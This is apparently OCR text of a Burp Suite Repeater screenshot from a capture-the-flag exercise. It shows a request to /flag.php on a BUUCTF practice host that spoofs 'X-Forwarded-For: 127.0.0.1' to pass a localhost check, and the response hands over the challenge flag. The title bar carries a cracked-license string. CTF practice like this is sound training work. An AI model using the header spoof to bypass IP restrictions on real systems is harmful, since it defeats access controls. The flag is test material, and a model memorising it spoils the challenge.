 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:25301 ?
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:25301
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 30 Jul 2021 10:33:52 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p
style="color:white">flag{b132d059-71de-48b2-8e09-0e5fccaae426}</p></
body>
</html>
? < + > Type a search term 0 matches
Done 460 bytes | 66 millis